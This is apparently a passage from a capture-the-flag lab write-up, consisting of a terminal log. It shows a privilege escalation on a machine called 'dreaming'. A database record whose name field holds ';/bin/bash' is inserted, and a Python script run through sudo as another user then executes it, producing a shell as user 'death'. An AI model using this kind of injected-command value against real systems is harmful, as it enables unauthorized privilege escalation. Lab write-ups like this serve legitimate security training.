 mysql> use library;
use library;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> insert into dreams (dreamer, dream) values (";/bin/bash", "");
insert into dreams (dreamer, dream) values (";/bin/bash", "");
Query OK, 1 row affected (0.00 sec)
mysql> quit
quit
Bye
lucien@dreaming:/tmp$ sudo -u death /usr/bin/python3 /home/death/getDreams.py
sudo -u death /usr/bin/python3 /home/death/getDreams.py
Alice + Flying in the sky
Bob + Exploring ancient ruins
Carol + Becoming a successful entrepreneur
Dave + Becoming a professional musician
bash +
death@dreaming:/tmp$